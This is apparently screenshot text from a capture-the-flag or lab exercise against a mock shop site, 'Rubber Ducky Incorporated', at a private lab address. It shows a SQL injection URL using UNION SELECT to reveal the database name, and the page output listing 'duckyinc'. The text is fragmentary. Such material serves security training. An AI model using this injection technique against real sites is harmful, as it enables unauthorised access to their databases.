 10.10.157.23/products/5 UNION SELECT 1,database(),3,4,5,6,7,8
Bur
4
Rubber Ducky
INCORPERATED
Home
Products
Contact
Login
duckyinc
8
Colors
Price
$3.00
Out of Stock